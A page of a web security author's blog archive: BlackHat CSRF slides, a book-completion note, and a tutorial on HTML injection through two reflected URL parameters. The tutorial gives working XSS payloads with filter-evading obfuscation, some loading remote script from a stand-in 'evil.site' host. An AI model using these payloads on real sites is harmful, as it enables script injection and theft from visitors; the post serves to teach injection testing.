Posts (page 26 of 43)

-

BlackHat US 2013: Dissecting CSRF... Aug 5, 2013

Here are the slides for my presentation at this year’s BlackHat US conference, Dissecting CSRF Attacks & Countermeasures. Thanks to everyone who came and to those who hung around afterwards to ask questions and discuss the content.

The major goal of this presentation was to propose a new way to leverage the concepts of Content Security Policy and Cross-Origin Resource Sharing to counter CSRF attacks. Essentially, we proposed a header that web apps could set to inform browsers when to include that app’s cookies during cross-origin requests. As always, slides alone don’t convey the nuances of the presentation. Stay tuned for a more thorough explanation of the concept.

-

The Resurrected Skull Jul 1, 2013

It’s been seven hours and fifteen days.

No. Wait. It’s been seven years and much more than fifteen days.

But nothing compares to the relief of finishing the 4th edition of The Anti-Hacker Toolkit. The book with the skull on its cover. A few final edits need to be wrangled, but they’re minor compared to the major rewrite this project entailed.

The final word count comes in around 200,000. That’s slightly over twice the length of Hacking Web Apps. (Or roughly 13,000 Tweets or 200 blog posts.) Those numbers are just trivia associated with the mechanics of writing. The reward of writing is the creative process and the (eventual…) final product.

In retrospect (and through the magnfying lens of self-criticism), some of the writing in the previous edition was awful. Some of it was just inconsistent with terminology and notation. Some of it was unduly sprinkled with empty phrases or sentences that should have been more concise. Fortunately, it apparently avoided terrible cliches (all cliches are terrible, I just wanted to emphasize my distaste for them).

Many tools have been excised; others have been added. A few pleaded to remain despite their questionable relevance (I’m looking at you, wardialers). But such content was trimmed to make way for the modern era of computers without modems or floppy drives.

The previous edition had a few quaint remarks, such as a reminder to save files to a floppy disk, references to COM ports, and astonishment at file sizes that weighed in at a few dozen megabytes. The word zombie appeared three times, although none of the instances were as threatening as the one that appeared in my last book.

Over the next few weeks I’ll post more about this new edition and introduce you to its supporting web site. This will give you a flavor for what the book contains better than any book-jacket marketing dazzle.

In spite of the time dedicated to the book, I’ve added 17 new posts this year. Five of them have broken into the most-read posts since January. So, while I take some down time from writing, check out the archives for items you may have missed.

And if you enjoy reading content here, please share it! Twitter has proven to be the best mechanism for gathering eyeballs. Also, consider pre-ordering the new 4th edition or checking out my current book on web security. In any case, thanks for stopping by.

Meanwhile, I’ll be relaxing to music. I’ve put Sinéad O’Connor in the queue. It’s a beautiful piece. And a cover of a Prince song, which reminds me to put some Purple Rain in the queue, too. Then it’s on to a long set of Sisters of Mercy, Wumpscut, Skinny Puppy, and anything else that makes it feel like every day is Halloween.

-

Two Hearts That Beat As One Jun 24, 2013

A common theme among injection attacks that manifest within a JavaScript context (e.g.

<script>tags) is that proper payloads preserve proper syntax. We’ve belabored the point of this dark art with such dolorous repetition that even Professor Umbridge might approve.We’ve covered the most basic of HTML injection exploits, exploits that need some tweaking to bypass weak filters, and different ways of constructing payloads to preserve their surrounding syntax. The typical process is choose a parameter (or a cookie!), find if and where its value shows up in a page, hack the page. It’s a single-minded purpose against a single injection vector.

Until now.

It’s possible to maintain this single-minded purpose, but to do so while focusing on two variables. This is an elusive beast of HTML injection in which an app reflects more than one parameter within the same page. It gives us more flexibility in the payloads, which sometimes helps evade certain kinds of patterns used in input filters or web app firewall rules.

This example targets two URL parameters used as arguments to a function that expects the start and end of a time period. Forget time, we’d like to start an attack and end with its success.

Here’s a version of the link with numeric arguments:

https://web.site/TimeZone.aspx?start=1&end=2The app uses these values inside a

<script>block, as follows:var start = 1, end = 2; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();The “normal” attack is simple:

https://web.site/TimeZone.aspx?start=alert(9);//&end=2This results in a successful

alert(), but the app has some sort of silly check that strips theendvalue if it’s not greater than thestart. Thus, you can’t havestart=2&end=1. And the comparison always fails if you use a string forstart, becauseendwill never be greater than whatever the string is cast to (likely zero). At least the devs remembered to enforce numeric consistency in spite of security deficiency.var start = alert(9);//, end = ; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();But that’s inelegant compared with the attention to detail we’ve been advocating for exploit creation. The app won’t assign a value to

end, thereby leaving us with a syntax error. To compound the issue, the developers have messed up their own code, leaving the browser to complain:ReferenceError: Can't find variable: $Let’s see what we can do to help. For starters, we’ll just assign

starttoend(internally, the app has likely compared a string-cast-to-number with another string-cast-to-number, both of which fail identically, which lets the payload through). Then, we’ll resolve the undefined variable for them – but only because we want a clean error console upon delivering the attack.https://web.site/TimeZone.aspx?start=alert(9);//&end=start;$=nullvar start = alert(9);//, end = start;$=null; $(JM.Scheduler.TimeZone.init(start, end)); foo.init();What’s interesting about “two factor” vulns like this is the potential for using them to bypass validation filters.

https://web.site/TimeZone.aspx?start=window["ale"/*&end=*/%2b"rt"](9)var start = window["ale"/* end = */+"rt"](9); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();Rather than think about different ways to pop an

alert()in someone’s browser, think about what could be possible if jQuery was already loaded in the page. Thanks to JavaScript’s design, it doesn’t even hurt to pass extra arguments to a function:https://web.site/TimeZone.aspx?start=$["getSc"%2b"ript"]("https://evil.site/"&end=undefined)var start = $["getSc"+"ript"]("https://evil.site/", end = undefined); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();And if it’s necessary to further obfuscate the payload we might try this:

https://web.site/TimeZone.aspx?start=%22getSc%22%2b%22ript%22&end=$[start]%28%22//evil.site/%22%29var start = "getSc"+"ript", end = $[start]("//evil.site/"); $(JM.Scheduler.TimeZone.init(start, end)); foo.init();Maybe combining two parameters into one attack reminds you of the theme of two hearts from 80s music. Possibly U2’s War from 1983. I never said I wasn’t gonna tell nobody about a hack like this, just like that Stacey Q song a few years later – two of hearts, two hearts that beat as one. Or Phil Collins’ Two Hearts three years after that.



Although, if you forced me to choose between two hearts that beat as one, I’d choose a Timelord, of course. In particular, someone that preceded all that music: Tom Baker.

Jelly Baby, anyone?